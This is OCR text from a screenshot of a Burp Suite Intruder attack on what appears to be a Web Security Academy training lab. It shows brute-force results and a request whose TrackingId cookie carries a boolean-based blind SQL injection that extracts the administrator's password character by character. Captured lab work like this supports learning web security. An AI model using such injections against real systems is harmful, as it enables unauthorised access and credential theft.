 19. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net
Attack
Save
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Welcom... Comment
0 200 483 11496
1 a 200 469 11496
2 b 200 429 11496
3 c 200 477 11557 1
4 d 200 245 11496
5 e 200 323 11496
6 f 200 241 11496
7 g 200 439 11496
8 h 200 241 11496
9 i 200 243 11496
10 j 200 251 11496
11 k 200 241 11496
Request
Response
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH51EVMiKN85GW' AND (SELECT SUBSTRING(password,18,1) FROM users WHERE username='administrator')='c;
session=a8XC2l5ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Search
0 highlights
Finished
Payloads
Resource pool
Settings